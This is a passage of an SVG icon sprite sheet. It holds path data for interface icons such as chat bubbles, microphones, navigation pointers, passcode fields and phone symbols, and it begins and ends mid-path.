0-1.311 1.311C3 5.28 3 6.12 3 7.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-chat-square" xmlns="http://www.w3.org/2000/svg"><path d="m10 15-3.075 3.114c-.43.434-.644.651-.828.666a.5.5 0 0 1-.421-.172c-.12-.14-.12-.446-.12-1.056v-1.56c0-.548-.449-.944-.99-1.024v0a3 3 0 0 1-2.534-2.533C2 12.219 2 11.96 2 11.445V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2h7.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C19 4.28 19 5.12 19 6.8V11m0 11-2.176-1.513c-.306-.213-.46-.32-.626-.395a2.002 2.002 0 0 0-.462-.145c-.18-.033-.367-.033-.74-.033H13.2c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C10 18.394 10 17.834 10 16.714V14.2c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874C11.52 11 12.08 11 13.2 11h5.6c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874C22 12.52 22 13.08 22 14.2v2.714c0 .932 0 1.398-.152 1.766a2 2 0 0 1-1.083 1.082c-.367.152-.833.152-1.765.152V22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-check-square" xmlns="http://www.w3.org/2000/svg"><path d="m9 10.5 2 2L15.5 8M7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H16.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-dots-square" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 10.5h.01m4.49 0h.01m4.49 0h.01M7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H16.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18Zm1-7.5a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm4.5 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm4.5 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-heart-square" xmlns="http://www.w3.org/2000/svg"><path d="M3 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v5.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 18 17.88 18 16.2 18h-2.516c-.624 0-.936 0-1.235.061a2.997 2.997 0 0 0-.761.267c-.272.14-.516.334-1.003.724L8.3 20.96c-.416.333-.624.5-.8.5a.5.5 0 0 1-.39-.188C7 21.135 7 20.868 7 20.336V18c-.93 0-1.395 0-1.776-.102a3 3 0 0 1-2.122-2.121C3 15.395 3 14.93 3 14V7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path clip-rule="evenodd" d="M11.997 7.7c-.9-1.04-2.4-1.319-3.527-.368-1.128.952-1.286 2.542-.401 3.667.548.697 1.925 1.97 2.893 2.838.356.319.533.478.747.542.183.055.393.055.576 0 .213-.064.391-.223.747-.542.968-.868 2.345-2.14 2.893-2.838a2.606 2.606 0 0 0-.4-3.667c-1.147-.941-2.628-.672-3.528.367Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-notification-square" xmlns="http://www.w3.org/2000/svg"><path d="M11 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H15.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 15.72 20 14.88 20 13.2V13m.121-9.121A3 3 0 1 1 15.88 8.12 3 3 0 0 1 20.12 3.88Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-plus-square" xmlns="http://www.w3.org/2000/svg"><path d="M12 13.5v-6m-3 3h6M7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H16.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-question-square" xmlns="http://www.w3.org/2000/svg"><path d="M10 8.002a2.249 2.249 0 0 1 4.37.75c0 1.499-2.25 2.248-2.25 2.248m.03 3h.01M7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H16.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-smile-square" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 12.5S9.813 14 12 14c2.188 0 3.5-1.5 3.5-1.5m-.75-5h.01m-5.51 0h.01M7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H16.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18Zm8.25-10.5a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm-5.5 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-square-02" xmlns="http://www.w3.org/2000/svg"><path d="M3 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v5.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 18 17.88 18 16.2 18h-2.516c-.624 0-.936 0-1.235.061a2.997 2.997 0 0 0-.761.267c-.272.14-.516.334-1.003.724L8.3 20.96c-.416.333-.624.5-.8.5a.5.5 0 0 1-.39-.188C7 21.135 7 20.868 7 20.336V18c-.93 0-1.395 0-1.776-.102a3 3 0 0 1-2.122-2.121C3 15.395 3 14.93 3 14V7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-text-square-02" xmlns="http://www.w3.org/2000/svg"><path d="M7 8.5h5M7 12h8m-8 6v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H16.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-x-square" xmlns="http://www.w3.org/2000/svg"><path d="m9.5 8 5 5m0-5-5 5M7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H16.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="microphone-01" xmlns="http://www.w3.org/2000/svg"><path d="M19 10v2a7 7 0 0 1-7 7m-7-9v2a7 7 0 0 0 7 7m0 0v3m-4 0h8m-4-7a3 3 0 0 1-3-3V5a3 3 0 1 1 6 0v7a3 3 0 0 1-3 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="microphone-off-01" xmlns="http://www.w3.org/2000/svg"><path d="M15 9.4V5a3 3 0 0 0-5.688-1.334M12 19v3m0-3a7 7 0 0 1-7-7v-2m7 9a7 7 0 0 0 7-7v-2M8 22h8M2 2l20 20m-10-7a3 3 0 0 1-3-3V9l5.123 5.12A2.99 2.99 0 0 1 12 15Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="microscope" xmlns="http://www.w3.org/2000/svg"><path d="M3 22.044h9M11 6.295a8 8 0 0 1 5 15.166M5.5 13.044h4c.465 0 .697 0 .89.039a2 2 0 0 1 1.572 1.571c.038.194.038.426.038.89 0 .465 0 .697-.038.89a2 2 0 0 1-1.572 1.572c-.193.039-.425.039-.89.039h-4c-.465 0-.697 0-.89-.039a2 2 0 0 1-1.572-1.571C3 16.24 3 16.008 3 15.544c0-.465 0-.697.038-.89a2 2 0 0 1 1.572-1.572c.193-.039.425-.039.89-.039ZM4 5.543v7.5h7v-7.5a3.5 3.5 0 1 0-7 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="minimize-01" xmlns="http://www.w3.org/2000/svg"><path d="M4 14h6m0 0v6m0-6-7 7m17-11h-6m0 0V4m0 6 7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="minus" xmlns="http://www.w3.org/2000/svg"><path d="M5 12h14" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="minus-circle" xmlns="http://www.w3.org/2000/svg"><path d="M8 12h8m6 0c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="minus-square" xmlns="http://www.w3.org/2000/svg"><path d="M8 12h8m-8.2 9h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="monitor-01" xmlns="http://www.w3.org/2000/svg"><path d="M8 21h8m-4-4v4m-5.2-4h10.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C22 14.72 22 13.88 22 12.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C19.72 3 18.88 3 17.2 3H6.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C2 5.28 2 6.12 2 7.8v4.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C4.28 17 5.12 17 6.8 17Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="moon-02" xmlns="http://www.w3.org/2000/svg"><path d="M21.955 12.957a8 8 0 1 1-10.91-10.911C5.97 2.525 2 6.8 2 12c0 5.523 4.477 10 10 10 5.2 0 9.473-3.97 9.955-9.043Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="navigation-pointer-01" xmlns="http://www.w3.org/2000/svg"><path d="M3.413 10.745c-.595-.232-.893-.348-.98-.515a.5.5 0 0 1 0-.461c.087-.167.385-.283.98-.515L20.3 2.664c.537-.21.806-.315.978-.258a.5.5 0 0 1 .316.316c.057.172-.048.44-.258.977l-6.59 16.888c-.232.595-.348.893-.515.98a.5.5 0 0 1-.462 0c-.167-.088-.282-.385-.514-.98l-2.628-6.759a1.075 1.075 0 0 0-.107-.232.5.5 0 0 0-.116-.117c-.051-.036-.112-.06-.232-.106l-6.759-2.628Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="navigation-pointer-off-01" xmlns="http://www.w3.org/2000/svg"><path d="M11.337 6.161 20.3 2.663c.537-.21.806-.314.978-.257a.5.5 0 0 1 .316.316c.057.172-.048.44-.258.977l-3.509 8.992m-1.441 3.695-1.64 4.201c-.232.595-.348.893-.515.98a.5.5 0 0 1-.462 0c-.167-.088-.282-.385-.514-.98l-2.628-6.759a1.075 1.075 0 0 0-.107-.232.5.5 0 0 0-.116-.117c-.051-.036-.112-.06-.232-.106l-6.759-2.628c-.595-.232-.893-.348-.98-.515a.5.5 0 0 1 0-.461c.087-.167.385-.283.98-.515l4.204-1.641M21 21 3 3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="notification-message" xmlns="http://www.w3.org/2000/svg"><path d="M11 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8V14c0 .93 0 1.395.102 1.777a3 3 0 0 0 2.122 2.12C5.605 18 6.07 18 7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H15.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 15.72 20 14.88 20 13.2V13m.121-9.121A3 3 0 1 1 15.88 8.12 3 3 0 0 1 20.12 3.88Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="notification-text" xmlns="http://www.w3.org/2000/svg"><path d="M11 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8v7.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21h7.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 18.72 20 17.88 20 16.2V13m-7 4H7m8-4H7m13.121-9.121A3 3 0 1 1 15.88 8.12 3 3 0 0 1 20.12 3.88Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="paperclip" xmlns="http://www.w3.org/2000/svg"><path d="m21.152 10.9-9.015 9.015a5.25 5.25 0 0 1-7.425-7.425l9.016-9.015a3.5 3.5 0 1 1 4.95 4.95l-8.662 8.662a1.75 1.75 0 1 1-2.475-2.475l7.601-7.602" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="passcode" xmlns="http://www.w3.org/2000/svg"><path d="M12 12h.005M17 12h.005M7 12h.005M5.2 7h13.6c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874C22 8.52 22 9.08 22 10.2v3.6c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874C20.48 17 19.92 17 18.8 17H5.2c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C2 15.48 2 14.92 2 13.8v-3.6c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874C3.52 7 4.08 7 5.2 7Zm7.05 5a.25.25 0 1 1-.5 0 .25.25 0 0 1 .5 0Zm5 0a.25.25 0 1 1-.5 0 .25.25 0 0 1 .5 0Zm-10 0a.25.25 0 1 1-.5 0 .25.25 0 0 1 .5 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="passcode-lock" xmlns="http://www.w3.org/2000/svg"><path d="M22 11V8.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 5 19.92 5 18.8 5H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 6.52 2 7.08 2 8.2v3.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 15 4.08 15 5.2 15H11m1-5h.005M17 10h.005M7 10h.005m12.245 7v-1.75a1.75 1.75 0 1 0-3.5 0V17m-3.5-7a.25.25 0 1 1-.5 0 .25.25 0 0 1 .5 0Zm5 0a.25.25 0 1 1-.5 0 .25.25 0 0 1 .5 0Zm-10 0a.25.25 0 1 1-.5 0 .25.25 0 0 1 .5 0Zm8.35 11h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 20.24 21 19.96 21 19.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 17 19.96 17 19.4 17h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C14 17.76 14 18.04 14 18.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C14.76 21 15.04 21 15.6 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="pause-circle" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 15V9m5 6V9m7.5 3c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="percent-01" xmlns="http://www.w3.org/2000/svg"><path d="M19 5 5 19M7.5 6.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm11 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="percent-02" xmlns="http://www.w3.org/2000/svg"><path d="M19 5 5 19M9 7a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm10 10a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="percent-03" xmlns="http://www.w3.org/2000/svg"><path d="M9 9h.01M15 15h.01M16 8l-8 8m1.5-7a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm6 6a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm6.5-3c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M8.38 8.853a14.605 14.605 0 0 0 2.847 4.01 14.605 14.605 0 0 0 4.01 2.846c.124.06.187.09.265.113.28.082.625.023.862-.147.067-.048.124-.105.239-.22.35-.349.524-.524.7-.638a2 2 0 0 1 2.18 0c.176.114.35.29.7.639l.195.195c.532.531.797.797.942 1.082a2 2 0 0 1 0 1.806c-.145.285-.41.55-.942 1.082l-.157.158c-.53.53-.795.794-1.155.997-.4.224-1.02.385-1.478.384-.413-.001-.695-.081-1.26-.241a19.038 19.038 0 0 1-8.283-4.874A19.038 19.038 0 0 1 3.17 7.761c-.16-.564-.24-.846-.241-1.26a3.377 3.377 0 0 1 .384-1.478c.202-.36.467-.624.997-1.154l.157-.158c.532-.531.798-.797 1.083-.941a2 2 0 0 1 1.805 0c.286.144.551.41 1.083.941l.195.195c.35.35.524.525.638.7a2 2 0 0 1 0 2.18c-.114.177-.289.351-.638.701a2.02 2.02 0 0 0-.22.238c-.17.238-.228.582-.147.862.023.08.053.142.113.266Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone-02" xmlns="http://www.w3.org/2000/svg"><path d="M15 2v1.4c0 .56 0 .84-.109 1.054a1 1 0 0 1-.437.437C14.24 5 13.96 5 13.4 5h-2.8c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C9 4.24 9 3.96 9 3.4V2m-.8 20h7.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C19 20.48 19 19.92 19 18.8V5.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C17.48 2 16.92 2 15.8 2H8.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C5 3.52 5 4.08 5 5.2v13.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C6.52 22 7.08 22 8.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone-call-01" xmlns="http://www.w3.org/2000/svg"><path d="M14.05 6A5 5 0 0 1 18 9.95M14.05 2A9 9 0 0 1 22 9.94m-11.773 3.923a14.604 14.604 0 0 1-2.847-4.01 1.698 1.698 0 0 1-.113-.266 1.046 1.046 0 0 1 .147-.862c.048-.067.105-.124.22-.238.35-.35.524-.524.638-.7a2 2 0 0 0 0-2.18c-.114-.176-.289-.351-.638-.7l-.195-.196c-.532-.531-.797-.797-1.083-.941a2 2 0 0 0-1.805 0c-.285.144-.551.41-1.083.941l-.157.158c-.53.53-.795.794-.997 1.154-.224.4-.386 1.02-.384 1.479 0 .413.081.695.241 1.26a19.038 19.038 0 0 0 4.874 8.283 19.039 19.039 0 0 0 8.283 4.873c.565.16.847.24 1.26.242a3.377 3.377 0 0 0 1.478-.384c.36-.203.625-.468 1.155-.997l.157-.158c.532-.531.797-.797.942-1.082a2 2 0 0 0 0-1.806c-.145-.285-.41-.55-.942-1.082l-.195-.195c-.35-.35-.524-.524-.7-.639a2 2 0 0 0-2.18 0c-.176.114-.35.29-.7.639-.115.114-.172.171-.239.22-.237.17-.581.228-.862.146a1.695 1.695 0 0 1-.266-.113 14.605 14.605 0 0 1-4.01-2.846Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone-hang-up" xmlns="http://www.w3.org/2000/svg"><path d="M5.475 12.863a18.998 18.998 0 0 1-2.304-5.102c-.16-.564-.24-.846-.241-1.26a3.377 3.377 0 0 1 .384-1.478c.202-.36.467-.624.997-1.154l.157-.158c.532-.531.798-.797 1.083-.941a2 2 0 0 1 1.805 0c.286.144.551.41 1.083.941l.195.195c.35.35.524.525.638.7a2 2 0 0 1 0 2.18c-.114.177-.289.351-.638.701a2.02 2.02 0 0 0-.22.238c-.17.238-.228.582-.147.862.023.08.053.142.113.266.121.252.25.5.386.747m2.416 3.218.045.045a14.605 14.605 0 0 0 4.01 2.846c.124.06.187.09.265.113.28.082.625.023.862-.147.067-.048.124-.105.239-.22.35-.349.524-.524.7-.638a2 2 0 0 1 2.18 0c.176.114.35.29.7.639l.195.195c.532.531.797.797.942 1.082a2 2 0 0 1 0 1.806c-.145.285-.41.55-.942 1.082l-.157.158c-.53.53-.795.794-1.155.997-.4.224-1.02.385-1.478.384-.413-.001-.695-.081-1.26-.241a19.038 19.038 0 0 1-8.283-4.874L8 16M21 3 3 21" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone-incoming-01" xmlns="http://www.w3.org/2000/svg"><path d="M15 4v5m0 0h5m-5 0 6-6M10.227 13.863a14.604 14.604 0 0 1-2.847-4.01 1.698 1.698 0 0 1-.113-.266 1.046 1.046 0 0 1 .147-.862c.048-.067.105-.124.22-.238.35-.35.524-.524.638-.7a2 2 0 0 0 0-2.18c-.114-.176-.289-.351-.638-.7l-.195-.196c-.532-.531-.797-.797-1.083-.941a2 2 0 0 0-1.805 0c-.285.144-.551.41-1.083.941l-.157.158c-.53.53-.795.794-.997 1.154-.224.4-.386 1.02-.384 1.479 0 .413.081.695.241 1.26a19.038 19.038 0 0 0 4.874 8.283 19.039 19.039 0 0 0 8.283 4.873c.565.16.847.24 1.26.242a3.377 3.377 0 0 0 1.478-.384c.36-.203.625-.468 1.155-.997l.157-.158c.532-.531.797-.797.942-1.082a2 2 0 0 0 0-1.806c-.145-.285-.41-.55-.942-1.082l-.195-.195c-.35-.35-.524-.524-.7-.639a2 2 0 0 0-2.18 0c-.176.114-.35.29-.7.639-.115.114-.172.171-.239.22-.237.17-.581.228-.862.146a1.695 1.695 0 0 1-.266-.113 14.605 14.605 0 0 1-4.01-2.846Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="phone-outgoing-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 8V3m0 0h-5m5 0-6 6m-4.773 4.863a14.604 14.604 0 0 1-2.847-4.01 1.698 1.698 0 0 1-.113-.266 1.046 1.046 0 0 1 .147-.862c.048-.067.105-.124.22-.238.35-.35.524-.524.638-.7a2 2 0 0 0 0-2.18c-.114-.176-.289-.351-.638-.7l-.195-.196c-.532-.531-.797-.797-1.083-.941a2 2 0 0 0-1.805 0c-.285.144-.551.41-1.083.941l-.157.158c-.53.53-.795.794-.997 1.154-.224.4-.386 1.02-.384 1.479 0 .413.081.695.241 1.26a19.038 19.038 0 0 0 4.874 8.283 19.039 19.039 0 0 0 8.283 4.873c.565.16.847.24 1.26.242a3.377 3.377 0 0 0 1.478-.384c.36-.203.625-.468 